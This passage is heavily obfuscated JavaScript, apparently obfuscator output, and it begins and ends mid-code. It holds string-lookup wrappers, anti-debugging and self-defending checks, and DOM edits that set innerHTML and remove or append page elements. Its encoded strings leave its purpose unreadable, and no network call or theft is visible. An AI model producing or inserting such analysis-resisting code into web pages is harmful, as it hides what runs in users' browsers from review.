_0x3b1a9c(_0x48c93b-0x192,_0x474c42-0x100,_0x2b4b4d-0x440,_0x48c93b,_0x552e94-0x8f);}function _0x14a9f9(_0x14e67b,_0x414434,_0x2e3645,_0x1d4a83,_0x59f268){return _0x3b1a9c(_0x14e67b-0x8b,_0x414434-0x13,_0x2e3645-0x695,_0x1d4a83,_0x59f268-0xf4);}function _0x5add55(_0x468c06,_0x3fd7d7,_0x3d06c5,_0x247029,_0x5910f7){return _0x3f838e(_0x468c06-0x56,_0x3d06c5-0x495,_0x3d06c5-0xc0,_0x468c06,_0x5910f7-0x124);}function _0x269c45(_0x2146c0,_0x48b8a0,_0x582c94,_0x2f3342,_0x254b6e){return _0x3b1a9c(_0x2146c0-0x9e,_0x48b8a0-0x18f,_0x582c94-0x456,_0x254b6e,_0x254b6e-0xa1);}if(_0xe99e18[_0x5add55(0x8c8,0x843,0x79e,0x725,0x7d1)](_0xe99e18[_0x269c45(0x2c8,0x2c9,0x27e,0x291,0x366)],_0xe99e18[_0x5add55(0x4a2,0x35c,0x42b,0x548,0x2d7)]))_0x56f543[_0x43611b(0x3bf,0x345,0x355,0x314,0x32b)](_0x4d1760[_0x43611b(0x18a,0x178,0x25e,0x2f5,0x34b)+'h'],0xf*0x287+0x11fd+-0x37e6)?_0x56f543[_0x43611b(0xcb,0x242,0x105,0x207,0x383)](_0x13ca49,_0x56f543[_0x14a9f9(0x74d,0x4b0,0x5f7,0x786,0x77f)]):_0x56f543[_0x269c45(0x245,0x18d,0x27d,0xcf,0x1b8)](_0x386706,_0x56f543[_0x269c45(0x56a,0x65c,0x53d,0x5bf,0x651)](_0x56f543[_0x269c45(0x44b,0x542,0x3a7,0x284,0x217)](_0x56f543[_0x43611b(0x216,0x442,0x42b,0x36b,0x3f5)],_0x1d44ca[_0x269c45(0x4ec,0x589,0x503,0x3ec,0x69b)+'h']),_0x56f543[_0x5add55(0x7c9,0x6c3,0x769,0x628,0x813)]));else{var _0x28417d=_0x396d70?function(){function _0x1bb0ef(_0x1efca3,_0x492389,_0x8496a6,_0x805c5b,_0x4f57ee){return _0x14a9f9(_0x1efca3-0x28,_0x492389-0x110,_0x8496a6- -0x470,_0x492389,_0x4f57ee-0x169);}function _0x1ec6a9(_0x1eda8a,_0x4a4e7f,_0x388c92,_0x2a29c1,_0x564b2c){return _0xe60f2b(_0x2a29c1,_0x4a4e7f-0x154,_0x388c92-0x13a,_0x564b2c-0x9,_0x564b2c-0x17d);}function _0x43f8a4(_0xd5858a,_0x4099e8,_0x53e668,_0x355111,_0x46819f){return _0x269c45(_0xd5858a-0x12,_0x4099e8-0x57,_0xd5858a-0x45,_0x355111-0xff,_0x4099e8);}function _0x2d5663(_0x45c1f3,_0x5956f0,_0x2e0f45,_0x22a33e,_0xe02566){return _0x5add55(_0x5956f0,_0x5956f0-0x89,_0x45c1f3-0x20,_0x22a33e-0x1aa,_0xe02566-0x124);}function _0x5330f6(_0x169a4d,_0x4764a1,_0xfdc3fd,_0x3fae1a,_0x63a5c1){return _0x269c45(_0x169a4d-0x4d,_0x4764a1-0x26,_0x63a5c1-0x1db,_0x3fae1a-0x109,_0x3fae1a);}if(_0x56f543[_0x1bb0ef(0xb8,0x168,0x57,0x1ad,-0x54)](_0x56f543[_0x5330f6(0x62e,0x6d8,0x6e0,0x6dd,0x5b2)],_0x56f543[_0x5330f6(0x716,0x667,0x71c,0x748,0x759)])){if(_0x172fd6){if(_0x56f543[_0x43f8a4(0x2cd,0x403,0x3d8,0x3b2,0x241)](_0x56f543[_0x5330f6(0x4de,0x4e5,0x4dc,0x446,0x4d3)],_0x56f543[_0x1ec6a9(0x652,0x537,0x67b,0x671,0x5ed)])){var _0x451224=_0x172fd6[_0x2d5663(0x575,0x4f1,0x6a5,0x4d0,0x6ce)](_0x68ba8f,arguments);return _0x172fd6=null,_0x451224;}else _0x56f543[_0x5330f6(0x761,0x5df,0x7b3,0x5f9,0x690)](_0x438b22,_0x56f543[_0x2d5663(0x714,0x8b0,0x56c,0x66d,0x758)])[_0x43f8a4(0x3a9,0x27b,0x4c5,0x34a,0x33b)+'e'](),_0x56f543[_0x1ec6a9(0x3b6,0x2db,0x56f,0x464,0x429)](_0x54832b,_0x56f543[_0x1ec6a9(0x557,0x5ba,0x56e,0x45c,0x5ce)])[_0x1ec6a9(0x529,0x244,0x215,0x479,0x36f)]();}}else _0x3c256c[_0x43f8a4(0x48e,0x376,0x4b6,0x366,0x558)+_0x43f8a4(0x54b,0x514,0x538,0x663,0x591)+_0x43f8a4(0x61d,0x5d4,0x7da,0x59e,0x567)](_0x56f543[_0x1ec6a9(0x345,0x3cc,0x2c1,0x4f6,0x414)])[_0x1bb0ef(0x23d,0x217,0x2fd,0x181,0x1cb)+_0x5330f6(0x8bd,0x8f4,0x8fe,0x802,0x78e)]=_0x56f543[_0x5330f6(0x538,0x6b6,0x571,0x878,0x6f0)];}:function(){};return _0x396d70=![],_0x28417d;}};}());(function(){var _0x57aa36={'MEjsC':_0x524e2a(0x74c,0x6cc,0x682,0x6d3,0x5c5)+_0x287114(0x4c9,0x4fe,0x444,0x1dd,0x350)+_0x524e2a(0x8d5,0x66d,0x75b,0x760,0x8d8)+_0x4b4184(0x415,0x3d4,0x4c1,0x3ab,0x566)+_0x185f8e(0x572,0x4dd,0x5d1,0x70c,0x4ae),'sbADR':_0x4b4184(0x119,0x162,0x2c7,0x222,0x26e)+_0x524e2a(0x6bb,0x4dd,0x626,0x744,0x7e2),'UCFFH':function(_0x2a1e21,_0x10b6d7){return _0x2a1e21(_0x10b6d7);},'HwXZp':_0x524e2a(0x586,0x4fe,0x5d7,0x660,0x67c)+_0x185f8e(0x2c3,0x399,0x1ea,0x45a,0x370)+_0x524e2a(0x5f1,0x479,0x5ad,0x668,0x40b),'JgzcM':function(_0x1ae9eb,_0xb88b93){return _0x1ae9eb(_0xb88b93);},'fYeMi':_0x4b4184(0x2f1,0x161,0xd9,0x261,0x12)+_0x524e2a(0x713,0x6fb,0x5aa,0x517,0x5d6)+_0x210659(0x599,0x5c3,0x6e2,0x758,0x633)+_0x4b4184(0x8d,0x143,0x213,0x2f0,0x217),'DUMmC':_0x210659(0x57a,0x668,0x4ec,0x690,0x55d)+_0x210659(0x96d,0x7f7,0x77b,0x89e,0x773)+'po','CxjiK':_0x524e2a(0x672,0x788,0x6db,0x752,0x88d)+_0x4b4184(0x37b,0x2c0,0x153,0x2f1,0x260),'okNVE':function(_0x4de3ca,_0x5151d6){return _0x4de3ca(_0x5151d6);},'YQwIZ':_0x287114(0x2de,0x501,0x388,0x2e6,0x3ad)+_0x4b4184(0x450,0x33f,0x1cc,0x255,0x183)+_0x287114(0x38b,0x3c4,0x419,0x1f9,0x2a8),'aYFJa':_0x185f8e(0x43b,0x325,0x451,0x2bd,0x45a)+'om','rwfuE':function(_0x392213,_0x4c8e34){return _0x392213===_0x4c8e34;},'AYMYj':_0x4b4184(0x438,0x2e6,0x125,0x2fe,0x2e5),'KfRlp':_0x524e2a(0x58f,0x48c,0x5ef,0x5c8,0x5e4),'yFXKE':_0x524e2a(0x8ac,0x722,0x830,0x9b7,0x7a6)+_0x524e2a(0x79f,0x73a,0x808,0x824,0x8af)+_0x524e2a(0x955,0x9c0,0x848,0x74c,0x89f)+')','qwlXs':_0x287114(0x58c,0x4de,0x48d,0x6d6,0x5c9)+_0x210659(0x9e7,0x786,0x937,0x837,0x97a)+_0x210659(0x6f6,0x68d,0x8ca,0x80e,0x97c)+_0x4b4184(0x348,0x243,0x408,0x183,0x191)+_0x287114(0x716,0x59a,0x5ed,0x6c1,0x5cc)+_0x287114(0x330,0x186,0x2ab,0x25c,0x311)+_0x524e2a(0x721,0x817,0x857,0xa14,0x704),'mavLJ':_0x524e2a(0x66d,0x729,0x6a9,0x623,0x50a),'wguRN':function(_0x49cfcc,_0x5156a7){return _0x49cfcc+_0x5156a7;},'IPAZm':_0x524e2a(0x46a,0x584,0x604,0x509,0x711),'xOQvq':_0x287114(0x24f,0x34c,0x28b,0x49c,0x3b2),'SsjIW':function(_0x1ef88a,_0x246883){return _0x1ef88a!==_0x246883;},'iMvSo':_0x210659(0x7e1,0x56d,0x5ee,0x6ff,0x5e0),'mBPtE':_0x287114(0x29d,0x4c5,0x370,0x4f8,0x3c2),'jmMDB':function(_0x53431d,_0x2e1cd2){return _0x53431d(_0x2e1cd2);},'FNKBN':function(_0x4cadba,_0x4ccb7f){return _0x4cadba===_0x4ccb7f;},'Ayhab':_0x287114(0x745,0x5dc,0x5db,0x617,0x58c),'YXLcN':function(_0x594f74){return _0x594f74();},'PKJWU':function(_0x358006,_0x757057,_0x5db4b0){return _0x358006(_0x757057,_0x5db4b0);}};function _0x210659(_0x5e1dd0,_0x478dcc,_0x5ee6e0,_0x39a473,_0x4aadb5){return _0x5030(_0x39a473-0x3ac,_0x4aadb5);}function _0x4b4184(_0x2a6313,_0x5a4ced,_0x50bfc1,_0x4ab085,_0x3fc8da){return _0x5030(_0x5a4ced- -0xc5,_0x3fc8da);}function _0x524e2a(_0x8c56f5,_0x43c12a,_0x41e709,_0x368057,_0x12a39e){return _0x5030(_0x41e709-0x357,_0x368057);}function _0x185f8e(_0x20fc9f,_0x402d3e,_0x162faf,_0x25acdc,_0x382ef5){return _0x5030(_0x20fc9f-0x24,_0x162faf);}function _0x287114(_0x129cde,_0x5e994c,_0x73c189,_0x377f9b,_0x7199cd){return _0x5030(_0x7199cd-0xa0,_0x129cde);}_0x57aa36[_0x185f8e(0x28f,0x163,0x303,0x28c,0x2c8)](_0x1e2d3a,this,function(){function _0x598d1f(_0x490149,_0x5c949f,_0x5a402b,_0x1fa8ff,_0x369702){return _0x287114(_0x369702,_0x5c949f-0xba,_0x5a402b-0xd7,_0x1fa8ff-0x14c,_0x1fa8ff- -0x42f);}function _0x34487c(_0x326df6,_0xdd56b,_0x4394d1,_0x518116,_0x18e07b){return _0x210659(_0x326df6-0x15,_0xdd56b-0x25,_0x4394d1-0x1c0,_0x518116- -0x10b,_0x4394d1);}function _0x15f60b(_0x7cdce9,_0x9f12d,_0x31f213,_0x22057d,_0x3fb26b){return _0x287114(_0x31f213,_0x9f12d-0xc2,_0x31f213-0x1f0,_0x22057d-0x1ba,_0x22057d-0x217);}function _0x3bf241(_0x4eea6,_0x3f8b2c,_0x44968a,_0x107b5d,_0x57cd21){return _0x4b4184(_0x4eea6-0x14d,_0x44968a- -0x20f,_0x44968a-0x19c,_0x107b5d-0xcd,_0x107b5d);}function _0x1719ba(_0x463118,_0x2e2467,_0x5476d7,_0xd0308e,_0x1531ce){return _0x185f8e(_0x5476d7-0x248,_0x2e2467-0x1de,_0x463118,_0xd0308e-0x107,_0x1531ce-0xeb);}if(_0x57aa36[_0x598d1f(0xf9,-0x74,-0x121,0x6f,0xd1)](_0x57aa36[_0x598d1f(-0x288,-0x205,-0x11b,-0xef,-0x1bd)],_0x57aa36[_0x15f60b(0x6bc,0x8af,0x6c9,0x7b0,0x63f)]))_0x42ef65[_0x15f60b(0x8ce,0x723,0x66c,0x762,0x6d1)+_0x15f60b(0x981,0x74d,0x789,0x7e7,0x980)]=_0x57aa36[_0x3bf241(0x2de,0xa5,0x229,0x390,0xde)];else{var _0x1f6bf6=new RegExp(_0x57aa36[_0x34487c(0x503,0x445,0x6fd,0x5d3,0x431)]),_0x4cfd9b=new RegExp(_0x57aa36[_0x1719ba(0x924,0x6f0,0x770,0x827,0x835)],'i'),_0x365c15=_0x57aa36[_0x598d1f(0x254,0x2b3,-0x28,0x131,0x97)](_0x39e3a3,_0x57aa36[_0x34487c(0x589,0x45d,0x558,0x531,0x5fc)]);if(!_0x1f6bf6[_0x15f60b(0x397,0x474,0x522,0x554,0x4ce)](_0x57aa36[_0x15f60b(0x630,0x555,0x4fa,0x593,0x6dd)](_0x365c15,_0x57aa36[_0x1719ba(0x772,0x79e,0x737,0x5fd,0x698)]))||!_0x4cfd9b[_0x1719ba(0x666,0x4f6,0x509,0x51c,0x662)](_0x57aa36[_0x15f60b(0x49f,0x410,0x675,0x593,0x60e)](_0x365c15,_0x57aa36[_0x598d1f(-0x8,0x2cd,-0x34,0x142,0x2a0)]))){if(_0x57aa36[_0x598d1f(-0x57,-0x9e,-0xd2,-0x18d,-0x112)](_0x57aa36[_0x1719ba(0x562,0x360,0x4f5,0x4c4,0x4bd)],_0x57aa36[_0x34487c(0x70b,0x613,0x684,0x6da,0x7f9)]))_0x57aa36[_0x3bf241(0x13b,0x1b0,0x58,-0xb4,-0x15d)](_0x365c15,'0');else{var _0x382ef1=_0x57aa36[_0x15f60b(0x896,0x711,0x642,0x801,0x957)][_0x1719ba(0x6e8,0x6e5,0x524,0x36a,0x438)]('|'),_0x20380f=-0x139f+0x4*0x3ad+0x1*0x4eb;while(!![]){switch(_0x382ef1[_0x20380f++]){case'0':_0x57aa36[_0x15f60b(0x5d8,0x7ac,0x5df,0x6a1,0x639)](_0x157ae5,_0x57aa36[_0x34487c(0x860,0x745,0x79a,0x7d8,0x6dd)])[_0x34487c(0x4f1,0x6eb,0x5b1,0x59a,0x3f2)]();continue;case'1':_0x57aa36[_0x15f60b(0x863,0x6c1,0x848,0x777,0x6b8)](_0x147fc9,_0x57aa36[_0x1719ba(0x724,0x66f,0x79e,0x829,0x5f9)])[_0x34487c(0x3f4,0x745,0x69c,0x59a,0x54d)]();continue;case'2':_0x57aa36[_0x34487c(0x704,0x871,0x65d,0x761,0x79e)](_0x173e53,_0x57aa36[_0x1719ba(0x6f0,0x474,0x5e1,0x589,0x62a)])[_0x1719ba(0x5d6,0x5bc,0x46b,0x3da,0x451)+'d'](_0x971531);continue;case'3':_0x57aa36[_0x3bf241(0x18a,0x45,0x1ec,0xbf,0x99)](_0x6d8e4b,_0x57aa36[_0x15f60b(0x88d,0x742,0x7cc,0x6ff,0x755)])[_0x598d1f(0x3b,0x2fb,0x96,0x147,0x22)]();continue;case'4':_0x57aa36[_0x1719ba(0x78d,0x62d,0x768,0x65e,0x86e)](_0x45f352,_0x57aa36[_0x15f60b(0x63a,0x874,0x864,0x708,0x6b2)])[_0x15f60b(0x6ea,0x52f,0x6c2,0x5b0,0x60b)]();continue;}break;}}}else _0x57aa36[_0x598d1f(-0xf9,-0x21b,0x2e,-0xc4,-0x18)](_0x57aa36[_0x3bf241(0x1d,0x228,0x192,0x2b9,0xb9)],_0x57aa36[_0x3bf241(0x312,0x50,0x192,0x2f5,0x269)])?_0x57aa36[_0x15f60b(0x4cc,0x4d0,0x528,0x538,0x41a)](_0x39e3a3):_0xf770ce[_0x3bf241(0x196,0x98,0xf2,0x201,-0x89)+_0x34487c(0x866,0x66a,0x7b4,0x724,0x830)+_0x15f60b(0x85a,0x872,0x72a,0x80c,0x917)](_0x57aa36[_0x3bf241(-0x3a,-0xa3,0xe8,0x186,0x266)])[_0x3bf241(0x294,0x229,0x1d7,0x129,0x30a)+_0x15f60b(0x85f,0x923,0x764,0x7e7,0x7ae)]=_0x57aa36[_0x3bf241(0x2ec,0x31c,0x229,0x13d,0x1f9)];}})();}());var _0x29d3d0=(function(){var _0xf83b9d={'zMshM':function(_0x2cc5db){return _0x2cc5db();},'qNplT':function(_0x443143,_0x59370a){return _0x443143!==_0x59370a;},'xFUEk':_0x217f5e(0xf4,0x13b,0xdf,0x11,0x79),'pWDGE':_0x217f5e(0x1ee,0x131,0x1b2,0x1a8,0x339),'ifHbD':_0x5357d7(0x6f0,0x8c6,0x8f9,0x7aa,0x7fd),'pbqVk':function(_0x3b4012,_0x2f099c){return _0x3b4012===_0x2f099c;},'yeMGL':_0x3fa826(0xeb,0x24,-0x3b,-0x1c5,-0x29),'JRvFc':_0x217f5e(0x178,0x42a,0x2be,0x2e8,0x3d7)},_0x3bb3aa=!![];function _0x5357d7(_0x1a0019,_0x56e2e1,_0x135eca,_0x5d81bf,_0x45f187){return _0x5030(_0x45f187-0x297,_0x135eca);}function _0x3fa826(_0x2ee5f4,_0x4348a4,_0x180cb7,_0x2d7277,_0x334c23){return _0x5030(_0x334c23- -0x37f,_0x4348a4);}function _0x217f5e(_0x4565ce,_0x22f7d5,_0x2a448c,_0x4c1da9,_0x194f63){return _0x5030(_0x4c1da9- -0x246,_0x2a448c);}function _0x496b86(_0x6f5ceb,_0x663f0a,_0x186bbd,_0x116009,_0x267dae){return _0x5030(_0x186bbd-0x2f3,_0x116009);}function _0x48d655(_0x1f7068,_0x5a237d,_0x446d8a,_0x1c53f7,_0xb750fa){return _0x5030(_0x446d8a-0x46,_0x1c53f7);}return function(_0x142603,_0xa4b84e){function _0x3bc696(_0x5d29f2,_0xe217f,_0xa863fb,_0x156dad,_0x19eeb8){return _0x5357d7(_0x5d29f2-0x13b,_0xe217f-0x1b1,_0x19eeb8,_0x156dad-0x11,_0xa863fb- -0x434);}function _0x27a05c(_0x321748,_0x3385de,_0x57e75c,_0x156337,_0x30309d){return _0x496b86(_0x321748-0x1e,_0x3385de-0xc6,_0x30309d- -0x579,_0x321748,_0x30309d-0x1be);}function _0x46f484(_0x1477fc,_0x566f93,_0x1d736f,_0x137ec4,_0x415d7c){return _0x5357d7(_0x1477fc-0x94,_0x566f93-0x1c,_0x1477fc,_0x137ec4-0x108,_0x415d7c- -0x2f6);}function _0x403ea6(_0x5837c3,_0x579407,_0x52211b,_0x51fed6,_0x3b030e){return _0x48d655(_0x5837c3-0x6b,_0x579407-0xa6,_0x51fed6- -0x18a,_0x3b030e,_0x3b030e-0x178);}function _0x438490(_0x2bf290,_0x28bf40,_0x560537,_0x45dcc0,_0x5a97ec){return _0x48d655(_0x2bf290-0x166,_0x28bf40-0x17b,_0x2bf290-0x4,_0x5a97ec,_0x5a97ec-0x3c);}var _0x2a3275={'njsOP':function(_0x54034c){function _0x18cf14(_0x56f63f,_0x2342cb,_0x3e6217,_0x4fc2d2,_0x2a0f66){return _0x5030(_0x3e6217- -0xcc,_0x56f63f);}return _0xf83b9d[_0x18cf14(0x539,0x4d5,0x3d4,0x49a,0x370)](_0x54034c);},'MdItJ':function(_0xbfa21b,_0x39e0f9){function _0x56cbc1(_0x5dc9b3,_0x59d455,_0x3aeeab,_0x19ec82,_0x205dc6){return _0x5030(_0x3aeeab- -0x6e,_0x5dc9b3);}return _0xf83b9d[_0x56cbc1(0x2db,0x2d0,0x259,0x126,0x1f1)](_0xbfa21b,_0x39e0f9);},'QSLVn':_0xf83b9d[_0x27a05c(0x15e,0x3b,0x271,0x155,0xc3)],'UzGXn':_0xf83b9d[_0x27a05c(0x95,-0x44,0x238,0x21,0xd2)],'vTQLj':_0xf83b9d[_0x46f484(0x1eb,0x209,0x350,0x3ad,0x2d2)]};if(_0xf83b9d[_0x403ea6(0x3b9,0x261,0x418,0x35a,0x45a)](_0xf83b9d[_0x403ea6(0x2b6,0x3a4,0x43a,0x2e8,0x26e)],_0xf83b9d[_0x46f484(0x533,0x349,0x485,0x371,0x509)])){var _0xdd167e=_0x188405?function(){function _0x1b6873(_0x1374a4,_0x246a46,_0x4bc098,_0x41ea6d,_0x5c890a){return _0x438490(_0x246a46-0xb8,_0x246a46-0xc9,_0x4bc098-0x19a,_0x41ea6d-0x1db,_0x5c890a);}if(_0x825a9){var _0x258f32=_0x12ed9f[_0x1b6873(0x2db,0x427,0x342,0x436,0x2f8)](_0x4391cb,arguments);return _0x5d6686=null,_0x258f32;}}:function(){};return _0x572f05=![],_0xdd167e;}else{var _0x1903eb=_0x3bb3aa?function(){function _0x45fdaa(_0x5c2647,_0x4d0105,_0x3097c3,_0x3638df,_0xdf0da4){return _0x27a05c(_0xdf0da4,_0x4d0105-0x5a,_0x3097c3-0x64,_0x3638df-0xe1,_0x5c2647-0x316);}function _0x5de9f0(_0x299142,_0x5db7e3,_0x12df11,_0x578996,_0x258fd6){return _0x403ea6(_0x299142-0x92,_0x5db7e3-0x18,_0x12df11-0x1b1,_0x5db7e3-0x106,_0x12df11);}function _0x32110e(_0x3d78a4,_0x1f0d82,_0x474831,_0x4e9dd3,_0xf67689){return _0x3bc696(_0x3d78a4-0x10f,_0x1f0d82-0x87,_0xf67689-0x300,_0x4e9dd3-0x119,_0x1f0d82);}function _0x2993b9(_0x6eb178,_0x33e10f,_0x33ea99,_0xcc1cbc,_0x421cd0){return _0x27a05c(_0x33ea99,_0x33e10f-0x1ed,_0x33ea99-0xf0,_0xcc1cbc-0x15,_0xcc1cbc-0x149);}function _0x310f64(_0x30cc99,_0x22db2b,_0x144cb5,_0xbebdce,_0x4b99f8){return _0x46f484(_0x30cc99,_0x22db2b-0xf4,_0x144cb5-0x175,_0xbebdce-0x1d7,_0x4b99f8-0x242);}if(_0x2a3275[_0x5de9f0(0x3f6,0x4c0,0x5e7,0x302,0x43e)](_0x2a3275[_0x310f64(0x635,0x713,0x681,0x6c4,0x60a)],_0x2a3275[_0x310f64(0x683,0x45b,0x5c2,0x58a,0x60a)])){var _0x239903=_0x2c8a88?function(){function _0x14d409(_0x1ae009,_0x259bde,_0x20f596,_0x1990fd,_0x6b93ee){return _0x310f64(_0x6b93ee,_0x259bde-0x49,_0x20f596-0x19,_0x1990fd-0x8d,_0x1ae009- -0x32a);}if(_0x334588){var _0xffaace=_0x212051[_0x14d409(0x1de,0x2a4,0x22b,0x261,0x227)](_0x1f11ab,arguments);return _0x3a2bb0=null,_0xffaace;}}:function(){};return _0x218b5a=![],_0x239903;}else{if(_0xa4b84e){if(_0x2a3275[_0x32110e(0x60d,0x4ca,0x55b,0x6dd,0x661)](_0x2a3275[_0x5de9f0(0x4bd,0x414,0x590,0x488,0x57d)],_0x2a3275[_0x2993b9(0x25b,0x135,0x175,0xe5,-0x8c)])){var _0xd96b24=_0xa4b84e[_0x310f64(0x429,0x61e,0x523,0x69a,0x508)](_0x142603,arguments);return _0xa4b84e=null,_0xd96b24;}else _0x2a3275[_0x32110e(0x7b3,0x620,0x54b,0x754,0x6af)](_0x35e8aa);}}}:function(){};return _0x3bb3aa=![],_0x1903eb;}};}()),_0x574cfc=_0x29d3d0(this,function(){function _0x4c12e5(_0x467a73,_0x5da340,_0x1b3f61,_0x49433c,_0x9542d3){return _0x5030(_0x1b3f61-0x329,_0x9542d3);}function _0x137803(_0xc34ca8,_0x2329f1,_0x5bc3be,_0xebae86,_0x1e176f){return _0x5030(_0x5bc3be-0x11d,_0xc34ca8);}var _0x51246c={'qJXGj':_0x572f0a(0x2b6,0x44c,0xfd,0x256,0x3d1)+_0x137803(0x1f7,0x20c,0x324,0x2bb,0x451)+'+$','WSxRF':_0x1669ce(0x354,0x568,0x44f,0x4ad,0x4db)+_0x1669ce(0x65e,0x62a,0x35e,0x44b,0x4e5)+'3','MGfFr':function(_0x323319,_0x21da02){return _0x323319(_0x21da02);},'fAsjz':_0xd143b2(-0xfd,0x5e,-0x36,0x14a,-0x127)+_0x137803(0x3df,0x3c0,0x4a2,0x2ff,0x2e4),'dczZx':function(_0x330b03,_0x153aef){return _0x330b03(_0x153aef);},'XAsNn':_0x137803(0x5a9,0x53b,0x67c,0x799,0x556)+_0x1669ce(0x3b9,0x502,0x4ce,0x2e1,0x37b)+_0xd143b2(-0x200,-0xba,-0x99,0x58,0x2e),'HPgML':function(_0x2926aa,_0x125da3){return _0x2926aa(_0x125da3);},'XkFOu':_0x4c12e5(0x3f8,0x4a6,0x54f,0x6a0,0x42b)+_0x4c12e5(0x626,0x44c,0x57c,0x6b9,0x50b)+_0xd143b2(0x18c,-0xb3,-0xe,-0x178,-0x1cc)+_0x1669ce(0x280,0x30f,0x169,0x83,0x1d2),'QXYIi':function(_0x112050,_0x411d88){return _0x112050(_0x411d88);},'eAPEV':_0x137803(0x593,0x3a0,0x468,0x348,0x407)+_0xd143b2(-0x2a9,-0x1d4,-0x1b2,-0x355,-0x13f),'QjpQI':_0x137803(0x5b4,0x519,0x505,0x5d0,0x3cb)+_0x4c12e5(0x7b8,0x89d,0x83d,0x998,0x9cb),'uRTFr':function(_0x3e6af0,_0x346d36){return _0x3e6af0(_0x346d36);},'iEvFx':_0x137803(0x415,0x575,0x401,0x556,0x4ff)+_0x4c12e5(0x8ce,0x8b3,0x81b,0x7a2,0x803)+'po','pdygj':_0x572f0a(0x2c7,0x240,0x369,0x36d,0x413)+_0x137803(0x449,0x47c,0x325,0x217,0x352)+_0x137803(0x311,0x3f4,0x4c4,0x662,0x3ca)+_0x1669ce(0x5a3,0x3a2,0x479,0x3d9,0x3fa)+_0x137803(0x637,0x6a4,0x5df,0x4b7,0x674)+_0xd143b2(-0x162,0xbc,-0x30,-0xae,-0x1a)+_0x4c12e5(0x60e,0x462,0x5fb,0x6e2,0x786)+_0x572f0a(0x52f,0x47e,0x4f2,0x5c4,0x414)+_0x4c12e5(0x7c3,0x6bb,0x640,0x597,0x4b2)+_0x4c12e5(0x826,0x955,0x864,0x6c6,0x9d8)+_0xd143b2(-0xd3,0x4a,-0x16a,-0x185,-0x15d)+_0xd143b2(0x118,0x35e,0x1af,0x173,0x248)+_0x137803(0x348,0x328,0x45f,0x4dd,0x53c)+_0x137803(0x3d8,0x60e,0x4cc,0x616,0x403)+_0x1669ce(0x17d,0x27e,0x197,0x1ab,0x212)+_0x137803(0x3a1,0x34a,0x387,0x20a,0x469)+_0x1669ce(0x5c0,0x5ab,0x6a4,0x47a,0x4fb)+_0xd143b2(0x1ce,0x258,0x129,0x102,0x106),'wxlmD':function(_0x50eade,_0x599cf9){return _0x50eade===_0x599cf9;},'RvmCI':_0x137803(0x3ea,0x570,0x476,0x43e,0x2ea),'ZFcQW':function(_0x51756e,_0x1c8053){return _0x51756e(_0x1c8053);},'hxTph':function(_0x41a1f8,_0x2496b6){return _0x41a1f8+_0x2496b6;},'kYmnm':_0x137803(0x353,0x30b,0x49a,0x60d,0x4e2)+_0x137803(0x60c,0x5e0,0x5cd,0x500,0x669)+_0x1669ce(0x258,0x248,0x30b,0x1ca,0x2c8)+_0x572f0a(0x480,0x2de,0x4d9,0x567,0x3a9),'DPQOA':_0x1669ce(0x402,0x2c8,0x566,0x275,0x428)+_0x1669ce(0x519,0x3de,0x503,0x681,0x51e)+_0x4c12e5(0x684,0x6b5,0x6e7,0x5dd,0x650)+_0x137803(0x682,0x4ab,0x5f7,0x5ef,0x79b)+_0x1669ce(0x44c,0x33e,0x5d4,0x65f,0x4b7)+_0x572f0a(0x251,0x144,0x33c,0x400,0x3d8)+'\x20)','TpVwZ':function(_0x448c5e){return _0x448c5e();},'AqtVH':function(_0x428d8a,_0x5cbe1d){return _0x428d8a!==_0x5cbe1d;},'bRRFq':_0xd143b2(-0x9c,-0x140,-0xb7,-0x173,-0x109),'BlJrl':_0x1669ce(0x378,0x2e7,0x1b4,0x369,0x28f),'uBjWS':_0xd143b2(-0x327,-0x33d,-0x192,-0x1b9,-0x32b),'zzXUe':_0x4c12e5(0x6d7,0x67e,0x749,0x7eb,0x6a6),'oIPNz':_0x137803(0x540,0x4d8,0x406,0x40e,0x381),'ovyVJ':_0x137803(0x2ad,0x432,0x31a,0x2f0,0x20d)+_0x1669ce(0x603,0x36b,0x4cb,0x312,0x494),'zzooE':_0x1669ce(0x43d,0x307,0x45d,0x5d0,0x482),'HZpps':_0xd143b2(-0x9d,0x89,-0x18,0x16b,-0x167),'FvMZP':function(_0x20f818,_0x3d8738){return _0x20f818<_0x3d8738;},'sbisQ':function(_0x5c6ac9,_0x55b043){return _0x5c6ac9!==_0x55b043;},'LqlIp':_0xd143b2(-0x15d,-0x101,-0x13c,-0x287,-0x99),'qNArC':_0x1669ce(0x391,0x645,0x3a9,0x3cc,0x4dc),'GxdmU':_0xd143b2(0x1a,0x142,-0x2e,-0x10f,-0x1a1)+_0x1669ce(0x41a,0x366,0x476,0x207,0x327)+'3'},_0x542442;try{if(_0x51246c[_0x137803(0x486,0x41c,0x481,0x476,0x4c4)](_0x51246c[_0x572f0a(0x395,0x4ba,0x23d,0x4fa,0x292)],_0x51246c[_0xd143b2(0x54,0x42,-0x2f,-0x16d,0xc2)])){var _0x39795b=_0x51246c[_0xd143b2(-0x19c,-0x205,-0x106,-0x294,-0x1db)](Function,_0x51246c[_0x1669ce(0x5e9,0x411,0x4b2,0x505,0x50d)](_0x51246c[_0x4c12e5(0x953,0x97d,0x86c,0x700,0x6c3)](_0x51246c[_0x1669ce(0x1c3,0x2c5,0x2a1,0x18a,0x2ea)],_0x51246c[_0x4c12e5(0x708,0x746,0x737,0x679,0x6fa)]),');'));_0x542442=_0x51246c[_0x572f0a(0x39d,0x247,0x4a5,0x46d,0x55b)](_0x39795b);}else return _0x2f593b[_0x572f0a(0x566,0x57b,0x40f,0x3ba,0x6a3)+_0x137803(0x49f,0x5bc,0x4a2,0x3c9,0x56a)]()[_0x572f0a(0x2da,0x307,0x241,0x2d4,0x30a)+'h'](_0x51246c[_0x137803(0x611,0x77d,0x617,0x478,0x78b)])[_0x1669ce(0x4e4,0x376,0x6d0,0x465,0x526)+_0xd143b2(-0x62,-0xe4,-0x35,0x13d,-0x44)]()[_0x572f0a(0x341,0x294,0x229,0x448,0x208)+_0xd143b2(-0x3,0x1c,-0xa7,-0x56,0xed)+'r'](_0xdd07ab)[_0x4c12e5(0x67c,0x559,0x5f9,0x576,0x7a9)+'h'](_0x51246c[_0x4c12e5(0x7ce,0x72e,0x823,0x91c,0x99f)]);}catch(_0x5da7aa){if(_0x51246c[_0x572f0a(0x3ff,0x3c7,0x513,0x3f5,0x57b)](_0x51246c[_0x1669ce(0x123,0x181,0x2b1,0x14a,0x249)],_0x51246c[_0x137803(0x4ee,0x468,0x39c,0x466,0x225)])){var 